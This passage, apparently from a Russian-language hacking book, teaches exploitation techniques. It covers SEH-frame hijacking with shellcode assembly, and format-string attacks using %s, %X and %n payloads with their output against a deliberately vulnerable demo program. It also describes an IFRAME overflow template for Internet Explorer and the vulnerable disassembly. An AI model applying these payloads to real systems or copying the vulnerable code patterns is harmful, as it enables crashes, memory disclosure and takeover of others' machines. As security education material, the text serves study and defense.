EXCEPTION_REGISTRATION.prev : 0071FFA4h ; "пользовательский" SEH-фрейм 4го потока
EXCEPTION_REGISTRATION.handler : 00401244h

EXCEPTION_REGISTRATION.prev : 0071FFDCh ; первичный SEH-фрейм 4го потока
EXCEPTION_REGISTRATION.handler : 77EA1856h
Листинг 16 раскладка SEH-фреймов в памяти
Заметно, что первичный SEH-фрейм всех потоков находится на идентичном расстоянии от текущей вершины стека, что существенно облегчает задачу его подмены. Первичные фреймы первого и второго потоков разнесены на 4 Мбайта (51FFDCh – 12FFE0h == 0x3EFFFC ~4 Мбайт), а остальные – на 1 Мбайт (61FFDCh – 51FFDCh == 71FFDCh – 61FFDCh == 10.00.00 == 1 Мбайт), ну в общем разобраться можно.
Поскольку, большинство серверных приложений конструируются по многопоточной схеме, уметь ориентироваться в потоках жизненно необходимо, иначе вместо перехвата управления, атакующий получит полный DoS. Кстати, об управлении…

перехват управления
Существует по меньшей мере два пути перехвата управления, которые мы сейчас и рассмотрим.
Путь первый: анализируем уязвимую программу и определяем какой из обработчиков будет текущим на момент переполнения и где именно расположен его SEH-фрейм (учитывая, что адрес последнего может быть непостоянным и зависящим от множества трудно прогнозируемых обстоятельств, например, от рода и характера запросов, предшествующих переполнению). Теперь думаем как переполнить буфер так, чтобы затереть handler, подменив содержащийся в нем указатель на адрес shell-кода. Значение поля prev не играет никакой роли (shell-код ведь не собирается на халяву возвращать таким трудом захваченное управление!).
Путь второй — регистрация своего собственного SEH-фрейма. Как же мы сможем что-то зарегистрировать в системе, если еще не перехватили управления? Это, что, шутка?! А вот и нет! Указатель на текущего обработчика всегда содержится в одном и том же месте – в первом двойном слове TIB'а, лежащего по адресу fs:[00000000h] и псевдо-функцией poke его вполне реально перезаписать. Пусть нас не смущает наличие сегментного регистра FS – вся память, принадлежащая процессу, отображается на единое адресное пространство и до TIB'а можно дотянуться и через другие сегментные регистры, например, через тот же DS, используемый процессором по умолчанию. Естественно, при адресации через DS, TIB будет располагаться совсем по другому смещению и, чтобы его узнать, придется прибегнуть к услугам отладчика. Можно использовать soft-ice, Microsoft Kernel Debugger или любой другой отладчик по своему вкусу.
Сначала необходимо определить значение селектора, загруженного в регистр FS. В soft-ice за это отвечает команда CPU (если soft-ice настроен правильно, то все основные регистры автоматически отображаются в верхней части окна). Затем, просматривая таблицу глобальных дескрипторов, содержимое которой выводит команда GDI, находим соответствующий ему базовый адрес. Для первого потока процесса на всех NT-подобных системах он равен FFDFF00h, а все последующие потоки уменьшают его на 1000h, т. е. мы получаем ряд указателей вида: 7FFDE000h, 7FFDD000h, 7FFDC000h…
В любом случае, протестировать свою машину никогда не помешает (вдруг какая-то из NT поведет себя иначе?). Протокол работы с отладчиком приводится ниже.

:cpu

Processor 00 Registers
----------------------
CS:EIP=0008:8046455B SS:ESP=0010:8047381C
EAX=00000000 EBX=FFDFF000 ECX=FFDFF890 EDX=00000023
ESI=8046F870 EDI=8046F5E0 EBP=FFDFF800 EFL=00000246
DS=0023 ES=0023 FS=0030 GS=0000

:gdt
Sel. Type Base Limit DPL Attributes
GDTbase=80036000 Limit=03FF
0008 Code32 00000000 FFFFFFFF 0 P RE
0010 Data32 00000000 FFFFFFFF 0 P RW
001B Code32 00000000 FFFFFFFF 3 P RE
0023 Data32 00000000 FFFFFFFF 3 P RW
0028 TSS32 80295000 000020AB 0 P B
0030 Data32 FFDFF000 00001FFF 0 P RW
003B Data32 00000000 00000FFF 3 P RW
Листинг 17 определение адреса указателя на текущий SEH-фрейм
Обратите внимание, FFDFF000h – это не адрес текущего SEH-фрейма. Это – указатель на фрейм. Сам же фрейм должен быть сформирован непосредственно в shell-коде, а в FFDFx000h занесен указатель на него (см. рис. 6).
Затем остается лишь совершить что-нибудь недозволенное (например, деление на нуль) или же пустить все на самотек, дождавшись пока исковерканная переполнением программа не вызовет исключения естественным путем и тогда наш SEH-обработчик немедленно получит управление. Остальное, как говориться, дело техники…

подавление аварийного завершения приложения
Независимо от того, каким путем shell-код захватил управление, он может зарегистрировать свой собственный обработчик структурных исключений. Это делается приблизительно так:

PUSH handler ; заносим адрес нашего SEH-обработчика
PUSH FS:[00000000h] ; заносим адрес на предыдущий SEH-фрейм
MOV FS,[00000000h], ESP ; регистрируем новый SEH-фрейм
Листинг 18 регистрация собственных обработчиков структурных исключений
Теперь, если shell-код нечаянно дотронется до запрещенной ячейки или совершит другую ошибку подобного типа, атакуемое приложение уже не будет захлопнуто операционной системой и управление вновь возвратиться shell-коду, давая ему понять, что туда ходить не надо и следует немедленно сменить тактику поведения, используя резервные алгоритмы жизнеобеспечения. Исключения в процессе работы shell-кода могут происходить многократно, главное – следить за тем, чтобы не переполнился стек. Предельно допустимая степень вложенности хоть и велика, но все же не безгранична.

глава 3
спецификаторы под арестом
или дерни printf за хвост
строки форматного вывода и спецификаторы не относятся к козырному оружию хакера. к ним прибегают лишь от бессилия, когда все остальные средства исчерпали себя, так и не дав результата, но загнанная в угол крыса загрызает собаку. забытый в казарме нож может стоить жизни. в конечном счете никто из нас не знает, что ему пригодиться. так почему бы вам не овладеть техникой фехтования спецификаторами? ошибки этого типа достаточно малочисленны и встречаются главным образом в UNIX-приложениях, где традиции терминального режима все еще остаются сильны. по некоторым оценкам, в 2002 году было обнаружено порядка 100 уязвимых приложений, а в 2003 – свыше 150! атаке подверглись сервера баз данных, вращающихся под Oracle и сервисы UNIX, такие, например, как syslog или ftp. ни одной атаки на приложения Windows NT до сих пор не зафиксировано. это не значит, что Windows NT лучше, просто графический интерфейс не располагает к интенсивному использованию форматного вывода, да и количество консольных утилит под NT очень невелико, тем не менее только глупец может считать, что он находится в безопасности. не верите? А вот сейчас мы вам покажем!


Картинка 4 овладей спецификаторами, не давай себя в обиду
Язык Си выгодно отличается от Паскаля поддержкой спецификаторов, представляющих собой мощный инструмент форматного вывода/вывода. Настолько мощный, что фактически образующий язык внутри языка. Идея была позаимствована из Фортрана, создатели которого учли главный недостаток его предшественника – Алгола, сосредоточившегося на алгоритмизации (отсюда и название) и пренебрежительно относящегося к вводу/выводу, как к побочному продукту основной деятельности. Да как бы не так! Генерация отчетов всегда доставала программистов, отнимала уйму времени и сил, оставаясь наиболее нудной и рутиной частью программы. А давайте ее автоматизируем! – решили патриархи. Сказано – сделано. Так в языке Си появился полноценный интерпретатор форматных символов, сразу же завоевавший бешенную популярность. А вместе с ним появились и проблемы: небрежное обращение со спецификаторами породило новое тип ошибок переполнения, или даже целое поколение. Если это поколение, то оно будет третьим по счету. Первые два – последовательное и индексное переполнение уже были рассмотрены в главе 1.
Ошибки обработки спецификаторов – частный случай более обшей проблемы интерполяции строк. Некоторые языки, например, Perl, позволяют не только форматировать вывод, но и внедрять переменные и даже функции (!) непосредственно в саму выводимую строку, что существенно упрощает и ускоряет программирование. К сожалению, хорошие идеи становится фундаментом воинствующего вандализма. Удобство не сочетается с безопасностью. Что удобно программировать – удобно и ломать, хотя обратное утверждение неверно. В общем, не воспринимайте языковые возможности как догму. Подходите к ним творчески, отбирая только лучше функции и операторы, а остальные – пошлите на хрен.

>>> врезка
функции, поддерживающие форматированный вывод
Услугами интерпретатора форматного ввода/вывода пользуется множество функций, не только printf и не только в консольных программах. Графические приложения и серверное программное обеспечение, исполняющееся под Windows NT, активно использует функцию sprintf, выводящую отформатированную строку в оперативный буфер.
Функции, перечисленные в таблице 1, сами по себе не опасны. Опасными их делает наличие пользовательского ввода в форматном аргументе. Именно такие участки кода и нужно искать при исследовании программы на уязвимость.

функция | назначение
fprintf | ASCII | форматированный вывод в файл
fwprintf | UNICODE | форматированный вывод в файл
fscanf | ASCII | форматированный ввод с потока
fwscanf | UNICODE | форматированный ввод с потока
printf | ASCII | форматированный вывод в stdout
wprintf | UNICODE | форматированный вывод в stdout
scanf | ASCII | форматированный ввод с stdin
wscanf | UNICODE | форматированный ввод с stdin
_snprintf | ASCII | форматированный вывод в буфер с ограничителем длины
_snwprintf | UNICODE | форматированный вывод в буфер с ограничителем длины
sprintf | ASCII | форматированный вывод в буфер
swprintf | UNICODE | форматированный вывод в буфер
sscanf | ASCII | форматированный ввод из буфера
swscanf | UNICODE | форматированный ввод из буфера
vfprintf | ASCII | форматированный вывод в поток (stream)
vfwprintf | UNICODE | форматированный вывод в поток (stream)
vprintf | ASCII | форматированный вывод в stdout
vwprintf | UNICODE | форматированный вывод в stdout
_vsnprintf | ASCII | форматированный вывод в буфер с ограничителем длины
_vsnwprintf | UNICODE | форматированный вывод в буфер с ограничителем длины
vsprintf | ASCII | форматированный вывод в буфер
vswprintf | UNICODE | форматированный вывод в буфер
Таблица 1 основные функции форматного вывода с кратким описанием

>>> врезка патч cfingerd'a
Ниже в качестве наглядно-агитационного пособия приведен патч, накладываемый на cfinger демон для устранения уязвимости в обработке форматных строк:

snprintf(syslog_str, sizeof(syslog_str),
"%s fingered (internal) from %s", username, ident_user);

- syslog(LOG_NOTICE, (char *) syslog_str); // пользовательский ввод
// в форматном аргументе

+ syslog(LOG_NOTICE, "%s",(char *) syslog_str); // явная спецификация
// формантного аргумента
Листинг 19 патч cfingerd'а

источники угрозы
Основных источников угрозы всего три. Это: а) навязывание уязвимой программе собственных спецификаторов; б) врожденный дисбаланс спецификаторов; и в) естественное переполнение буфера-приемника при отсутствии проверки на предельно допустимую длину строки.

навязывание собственных спецификаторов
Если пользовательский ввод попадет в строку форматного вывода (что происходит довольно часто) и находящиеся в нем спецификаторы не будут отфильтрованы (а кто их фильтрует?), злоумышленник сможет манипулировать интерпретатором форматного вывода по своему усмотрению, вызывая ошибки доступа, читая и перезаписывая ячейки памяти и при благоприятных условиях захватывая управление удаленной системой.
Рассмотрим следующий пример, к которому мы не раз будет обращаться в дальнейшем. Как вы думаете, где здесь лыжи?

f()
{ char buf_in[32], buf_out[32];

printf("введи имя:"); gets(buf_in);
sprintf(buf_out, "hello, %s!\n", buf_in);

printf(buf_out);
}
Листинг 20 демонстрационный пример, подверженный ошибкам переполнения различных типов

Рисунок 7 состояние стека на момент вызова функции printf

реализация DoS
Для аварийного завершения программы достаточно вызвать нарушение доступа, обратившись к невыделенной, несуществующей или заблокированной ячейке памяти. Это легко. Встретив спецификатор "%s" интерпретатор форматного вывода извлекает из стека парный ему аргумент, трактуя его как указатель на строку. Если же тот отсутствует, интерпретатор хватает первый попавшийся указатель и начинает читать содержимое памяти по этому адресу до тех пор, пока не встретит нуль или не нарвется на запрещенную ячейку. Политика запретов варьируется от одной операционной системы к другой, в частности, при обращении по адресам: 00000000h – 0000FFFFh и 7FFF000h – FFFFFFFFh Windows NT всегда возбуждает исключение. Остальные же адреса в зависимости от состояния кучи, стека и статической памяти могут быть как доступными, так и нет.
Откомпилируем пример, приведенный в листинге 20, и запустим его на выполнение. Вместо своего имени введем строку "%s" (естественно, без кавычек). Программа ответит:

введи имя:%s
hello, hello, %s!\n!"
Листинг 21 реакция программы на навязанный ей спецификатор %s
Чтобы понять, что такое "hello, %s!" и откуда оно здесь взялось, необходимо проанализировать состояние стека на момент вызова printf(buf_out), в чем нам поможет отладчик, например, тот, что интегрирован в Microsoft Visual Studio (см. рис. 7)
Первым идет двойное слово 0012FF5Ch (на микропроцессорах архитектуры Intel младший байт располагается по меньшему адресу, т. е. все числа записываются в памяти задом наперед). Это указатель, соответствующий аргументу функции printf, которому в свою очередь соответствует буфер buf_out, содержащий непарный спецификатор "%s", заставляющий функцию printf извлекать следующее двойное слово из стека, представляющее собой обыкновенный мусор, оставленный предыдущей функцией. По воле обстоятельств он (мусор и указатель в одном лице) указывает на тот же самый buf_out и потому нарушения доступа не происходит, зато слово "hello" выводится дважды.
Будем рыть дальше, снимая со стека следующую последовательность адресов: 00408000h (указатель на строку "hello, %s!\n"), 0012FF3Ch (указатель на buf_out), 0012FF3Ch (снова он), 0040800Ch (указатель на строку "введи имя:"), 73257325h (содержимое буфера buf_in, трактуемое как указатель, между прочим указывающий на невыделенную ячейку памяти).
Таким образом, первые пять спецификаторов "%s" проходят сквозь интерпретатор форматного вывода вполне безболезненно, а вот шестой посылает его в "космос". Процессор выбрасывает исключение и выполнение программы аварийно прекращается (см. рис. 8). Разумеется, спецификаторов не обязательно должно быть ровно шесть – до остальных все равно не дойдет управление. Обратите внимание, что Windows NT приводит именно тот адрес, который мы и планировали.


Рисунок 8 реакция программы на шесть спецификаторов %s

реализация peek
Для просмотра содержимого памяти уязвимой программы можно воспользоваться спецификаторами "%X", "%d" и "%c". Спецификаторы "%X" и "%d" извлекают парное им двойное слово из стека и выводят его в шестнадцатеричном или десятичном виде соответственно. Спецификатор "%c" извлекает парное двойное слово из стека, преобразует его к однобайтовому типу char и выводит в символьном виде, отсекая три старших байта. Таким образом, наиболее значимым из всех является спецификаторы "%X" и "%c".
Каждый спецификатор "%X" отображает всего лишь одно двойное слово, лежащее в непосредственной близости от вершины стека (точное расположение зависит от прототипа вызываемой функции). Соответственно, N спецификаторов отображают 4*N байт, а максимальная глубина просмотра равна – 2*C, где C – предельно допустимый размер пользовательского ввода в байтах. Увы! Читать всю память уязвимого приложения нам никто не даст, отдавая на растерзание лишь крошечный кусочек, в котором, если повезет, могут встретиться секретные данные (например, пароли) или указатели на них. Впрочем, узнать текущее положение указателя тоже неплохо. Но обо всем по порядку.
Запустим нашу демонстрационную программу и введем спецификатор "%X". Она ответит:

введи имя:%X
hello, 12FF5C!
Листинг 22 реакция программы на спецификатор %X
Почему 12FF5C? Откуда оно взялось? Обращаясь к дампу памяти (см. рис. 7), мы видим, что это – двойное слово, следующее за аргументом buf_out и представляющее собой результат жизнедеятельности предыдущей функции или попросту говоря мусор. Ну и какая нам радость от этого знания? Буфер содержит наш собственный ввод, в котором заведомо нет ничего интересного. Но это лишь часть айсберга. Как уже говорилось в главе 1, для передачи управления на shell-код необходимо знать его абсолютный адрес, который в большинстве случаев неизвестен и спецификатор "%X" как раз и выводит его на экран!
Теперь введем несколько спецификаторов "%X", для удобства разделив их пробелами, хотя последнее и не обязательно. Программа ответит:

введи имя:%X%X%X%X%X%X%X
hello, 12FF5C 408000 12FF3C 12FF3C 40800C 25205825 58252058!
Листинг 23 просмотр дампа памяти с помощью спецификаторов
Обратите внимание на два последних двойных слова, для наглядности выделенных в тексте жирным шрифтом. Да это же… содержимое буфера пользовательского ввода! (ACSII-строка "%X " в шестнадцатеричном представлении выглядит как "25 58 20").
Идея – сформировать указатель на интересующую нас ячейку памяти, положить его в буфер, а затем натравить на него спецификатор "%s", читающий память вплоть до встречи с нулевым байтом или запрещенной ячейкой. Нулевой байт – не помеха, достаточно сформировать новый указатель, расположенный за его хвостом. Запрещенные ячейки намного коварнее – всякая попытка доступа к ним вызывает аварийное завершение программы, и до тех пор, пока администратор не поднимет упавший сервер, атакующему придется сидеть, пить пиво, смотреть анимэ, материться и скучать, а после перезапуска расположение уязвимых буфером данных оказаться совсем иным, что обесценит все ранее полученные результаты. Конечно, волков бояться – в лес не ходить, но и соваться в воду не зная броду тоже не стоит. В общем, со спецификатором "%s" следует быть предельно осторожным, а то недолго и DoS схлопотать.
Допустим, мы хотим прочитать содержимое памяти по адресу 77F86669h (по ней можно определить версию операционной системы, т. к. у всех она разная). Расположение буфера пользовательского ввода нам уже известно – актуальные данные начинаются с шестого двойного слова (см. листинг 23). Остается подготовить боевую начинку. Вводим целевой адрес, записывая его в обратном порядке и набирая непечатные символы с помощью <ALT> и цифровой клавиатуры, добавляем к ним шесть спецификаторов "%X", "%d" или "%c" (поскольку, содержимое этих ячеек нас никак не волнует, подойдут любые), добавляем опознавательный знак, например, звездочку или двоеточие, за которым будет идти спецификатор вывода строки "%s" и скармливаем полученный результат программе (опознавательный знак необходим для того, чтобы быстро определить – где кончается мусор, а где начинается актуальные данные):

введи имя:if<ALT-248>w%с%с%с%с%с:%s
hello, if°w \ <<♀:ЛF¶╟@►♥!
Листинг 24 просмотр дампа памяти по вручную сформированному указателю
Если перевести "ЛF¶╟@►♥" в шестнадцатеричную форму, получится 8B 46 B3 40 3E B3 00. Откуда взялся нуль? Так ведь это ASIIZ-строка, и нуль (по-английски Zero) служит ее завершителем. Если бы его здесь не оказалось, спецификатор "%s" вывел бы на экран намного больше информации.
Фактически мы реализовали аналог бейсик-функции peek, судьбоносность которой уже обсуждалась в предыдущей главе, однако, не спешите открывать пиво на радостях. Данная реализация peek'а очень ограничена в своих возможностях. Указатель, сформированный в начале буфера, не может содержать в себе символа нуля и потому первые 17 Мбайт адресного пространства недоступны для просмотра. Указатель, сформированный в конце буфера, может указывать практически на любой адрес, поскольку старший байт адреса удачно совпадает с символом завершающего нуля, однако, чтобы дотянуться до такого указателя, потребуется пересечь весь буфер целиком, а это не всегда возможно.
Дизассемблер утверждает, что по адресу 004053B4h в нашей демонстрационной программе расположен копирайт фирмы Microsoft (см. листинг 25). Давайте выведем его на экран! Как мы помним, начало буфера соответствует шестому спецификатору. Каждый спецификатор занимает два байта и снимает со стека четыре. Еще два байта уходят на спецификатор "%s", выводящий строку. Так сколько всего надо передать спецификаторов программе? Составляем простенькое линейное уравнение и сходу решаем его, получая в ответе двенадцать. Одиннадцать из них – выгребают со стека все лишнее, а двенадцатый выводит содержимое расположенного за ним указателя.

.rdata:004053B4 aMicrosoftVisua db 'Microsoft Visual C++ Runtime Library',0
Листинг 25 дизассемблерный фрагмент нашей тестовой программы
Указатель формируется тривиально: открываем ASCII-таблицу символов (как вариант – запускаем HIEW) и переводим 4053B4h в символьное представление. Получается: "@S┤". Выворачиваем его наизнанку и вводим в программу, при необходимости используя цифровую клавиатуру и клавишу ALT.

введи имя:%c%c%c%c%c%c%c%c%c%c%c%s<Alt-180>S@
hello, \ <<♀%%%%%%Microsoft Visual C++ Runtime Library┤S@!
Листинг 26 формирование указателя в конце буфера и вывод его на экран
Мы сделали это! У нас получилось! Действуя и дальше таким Макаром, мы сможем просмотреть практически всю доступную память программы! Кстати говоря, Unicode-функции, работающие с широкими (wide) символами, используют для завершения строки двойной символ нуля и к одиночным нулям относятся довольно лояльно.

реализация poke
Спецификатор "%n" записывает в парный ему указатель количество выведенных на данный момент байт, тем самым позволяя нам модифицировать содержимое указателей по своему усмотрению. Обратите внимание: модифицируется не сам указатель, а то, на что он указывает! (Естественно, модифицируемая ячейка должна принадлежать странице с атрибутом PAGE_READWRITE, в противном случае процесс сгенерирует исключение).
Перед демонстрацией нам необходимо найти в стековом хламе подходящий указатель, предварительно прочитав его содержимое строкой типа "%X %X %X…" (см. листинг. 23). Допустим, мы выбрали 12FF3Ch, указывающий на буфер пользовательского ввода buf_in, для достижения которого необходимо снять со стека два двойных слова – этим займутся спецификаторы "%c%c".
Теперь определимся с числом, которое мы хотим записать. Записывать можно только маленькие числа, на большие просто не хватит размера буфера! Для определенности сойдемся на числе 0Fh (это нечетное число, четные приносят несчастье). Считаем: два символа выводят спецификаторы, снимающие лишние двойные слова с верхушки стека, семь приходится на строку "hello, " (да! да! она тоже в доле!), тогда у нас остается: 0Fh – 02h – 07h == 06h. Шесть символов, которые мы должны ввести самостоятельно. Они могут быть любыми, например, "qwerty" или что-то в этом роде. Остается добавить спецификатор "%n" и сформированную строку можно передать программе:

введи имя:qwerty%c%c%n
hello, qwerty\ !
Листинг 27 перезапись ячейки спецификатором %n
Поскольку модификация буфера осуществляется после его вывода на экран, доказательства перезаписи памяти приходится добывать в отладчике. Загрузив подопытную программу в Microsoft Visual Studio (или любой другой отладчик по вашему вкусу), установите точку останова по адресу 401000 (адрес функции main) или подогнав к ней курсор (Ctrl+G, Address, "401000", <Enter>) нажмите Ctrl+F10 для пропуска инструкций стартового кода, совершенно не интересующего нас в настоящий момент.
Пошагово трассируя программу по F10 (Step Over – трассировка без захода внутрь функций), введите заданную строку, когда вас об этом попросят (экран консоли начнет призывно мигать) и продолжайте трассировку вплоть до достижения строки 0040103Сh, вызывающей функцию printf. Теперь перейдите в окно дампа памяти и введите в адресной строке "ESP", сообщая отладчику, что нам угодно просмотреть содержимое стека, а затем вернитесь к дизассемблерному коду и нажиме F10 еще раз.
Содержимое буфера пользовательского ввода немедленно изменится, подсвечивая ядовито-красным цветом число "0F 00 00 00", записанное в его начале. Перезапись выбранной ячейки памяти успешно состоялась!


Рисунок 9 демонстрация перезаписи ячейки памяти
Напомним, если спецификаторы перекрывают буфер пользовательского ввода, мы можем самостоятельно сформировать указатель, перезаписывая выбранные ячейки памяти произвольным образом. Ну… почти, произвольным. К ограничениям выбора целевых адресов теперь еще присоединяется и ограничения выбора перезаписываемого значения, которые между прочим очень жестки.
Нижняя граница определяется количеством уже выведенных символов (в данном случае длинны строки "hello, "), верхняя же формально неограниченна – достаточно лишь подобрать пару указателей на строки подходящей длины и натравить на них спецификаторы "%s", однако, никакой гарантии того, что они там будут у нас нет и осуществить захват управления удаленной машиной с помощью форматированного вывода практически нереально. А вот DoS можно устроить хороший. Строка вида "%n%n%n%n%n…" роняет систему покруче чем "%s%s%s%s%…"!

дисбаланс спецификаторов
Каждому спецификатору должен соответствовать парный аргумент. Но "должен" еще не обозначает "обязан". Ведь спецификаторы и аргументы программисту приходится набивать вручную и ему ничего не стоит ошибиться! Транслятор откомпилирует такую программу вполне нормально, возможно, негромко выругавшись при этом и выдав на экран предупреждающий warning (да только кто те warning'и читает…). Но что произойдет потом?
Если аргументов окажется больше, чем спецификаторов, "лишние" аргументы будут проигнорированы, но вот если наоборот… функция форматированного вывода, не зная сколько ей аргументов реально передали, снимет со стека первый встретившийся ей мусор и события будут развиваться по сценарию, описанному в "навязывание собственных спецификаторов", с той лишь разницей, что навязывать спецификаторы злоумышленник сможет только косвенно или не сможет совсем.
Ошибки этого типа встречаются лишь в "студенческих" программах, а потому совершенно не актуальны. Короче говоря, их описание не стоит переведенной бумаги.

переполнение буфера-приемника
Функция sprintf относится к числу самых опасных и все руководства по безопасности утверждают, что лучше пользоваться ее безопасным аналогом – snprintf. Почему? Природа форматированного вывода такова, что предельно достижимую длину результирующей строки очень трудно рассчитать заранее. Рассмотрим следующий код:

f()
{
char buf[???];
sprintf(buf,"имя:%s возраст:%02d вес:%03d рост:%03d\n",
name, age, m, h);
…
}
Листинг 28 пример, демонстрирующий переполнение буфера-приемника
Как вы думаете, буфер каких размеров нам потребуется? Из неизвестных факторов здесь присутствуют: длина строки name и "длина" целочисленных переменных age, m, h, преобразуемых функцией sprintf в символьное представление. Кажется логичным, коль скоро мы отводим два столбца на возраст и по три на рост и вес, то за вычетом имени и длины форматной строки нам потребуется всего 8 байт. Правильно? А вот и нет! Если строковое представление переменных не умещается в отведенных их позициях, оно автоматически расширяется, дабы избежать усечения результата. В действительности же, десятичное представление 32-разрядных переменных типа int, требует резервирования 11 байт памяти, в противном случае возникает угроза переполнения буфера.
Переполнения данного типа подчиняются общим правилам всех переполняющихся буфером и потому здесь не рассматриваются.

глава 4
практический пример переполнения
или секс с IFRAME в Internet Explorer'e
в конце 2004 года в IE было найдено очередное переполнение буфера — на этот раз в теге IFRAME и уже появился эксплоит. не совсем работающий, но уже растиражированный по всей сети. количество уязвимых машин на тот момент исчислялось многими миллионами — о лучшем подарке к новому годы хакеры не могли и мечтать (а настоящие хакеры справляют новый год не в обнимку с бутылкой шампанского, а в компании монитора). но вот старый год ушел, а дыры в программах так и остались… как отремонтировать эксплоит? как переписать shell-код? как защитить свой компьютер от атак?


Картинка 5 взгляд через дыру в Internet Explorer'e обнажает его кишки

источник угрозы
В начале ноября 2004 года в Microsoft Internet Explorer'e была обнаружена очередная уязвимость — переполнение буфера в плавающих фреймах (тег IFRAME), позволяющее передавать управление на shell-код и захватывать управление машиной, после чего жертву террора можно насиловать как угодно и чем угодно (например, использовать как плацдарм для дальнейших атак или спама, похищать конфиденциальную информацию, бесплатно звонить за бугор и много еще чего).
Уязвимости подвержены: IE версий 5.5 и 6.0, а так же Opera 7.23 (другие версии не проверял). Неуязвимы: IE 5.01 плюс Service Pack 3 или Service Pack 4, IE 5.5 плюс Service Pack 2, IE 5.00 на Windows 2000 без сервис паков, IE 6 на Windows Server 2003 без сервис паков, IE 6 на Windows XP плюс Service Pack 2.
По умолчанию IE не запрещает выполнение плавающих фреймов в Интернет и Интранет-зонах. Чтобы подцепить заразу, жертве достаточно зайти на URL с агрессивным кодом внутри. С Outlook Express дело обстоит иначе — HTML-письма открываются в зоне ограниченного доверия и теги IFRAME по умолчанию не обрабатываются. Java-скрипт не может самостоятельно вызвать переполнение буфера при просмотре письма и для активизации shell-кода жертва должна взять в руки мышь и кликнуть по ссылке. Уже появилась новая версия интернет-червя MyDoom, использующая эту технологию для своего распространения, да и новые черви не за горами, так что не теряйте бдительности и не кликайте по ссылкам, если полностью в них неуверенны.


Картинка 6 — эротическое переплетение юношеской романтики с сексуальной энергией экплоитов (картинка взята с сайта Berend-Jan Wever — Д'Ардатьяна плавающих фреймов, в роли Партоса выступает его верный друг blazde, а Армаиса — HDM)

технические подробности
Переполняющий код в общем случае выглядит так: "<IFRAME src=file://AAAAAA name="BBBBBBxx"></IFRAME>", где "AAAAAA" и "BBBBB" текстовые строки строго дозированной длины, набранные в UNICODE, а "xx" – символы, затирающие указатель на виртуальную функцию экземпляра ООП-объекта, находящуюся внутри динамической библиотеки SHDOCVW.DLL.
Дизассемблерный листинг уязвимого кода приведен ниже (конкретные адреса варьируются от одной версии IE к другой):

7178EC02 8B 08 MOV ECX, DWORD PTR [EAX]
7178EC02 ; загружаем указатель на таблицу виртуальных функций
7178EC02 ; некоторого ООП-объекта
7178EC02 ; после переполнения в регистре EAX окажутся символы xx,
7178EC02 ; расположенные в хвосте UNICODE-строки с именем файла
7178EC02
7178EC04 68 84 7B 70 71 PUSH 71707B84
7178EC04 ; заталкиваем в стек константный указатель
7178EC04
7178EC09 50 PUSH EAX
7178EC09 ; заталкиваем в стек указатель this
7178EC09 ; указывающий на экземпляр ООП-объект
7178EC09 ; с таблицей виртуальных функций внутри
7178EC09
7178EC0A FF 11 CALL NEAR DWORD PTR [ECX]
7178EC0A ; вызываем виртуальную функцию, по указателю ECX
7178EC0A ; (теперь уже затертому и содержащему подложные данные)
Листинг 29 фрагмент IE, обеспечивающий передачу управления на shell-код.
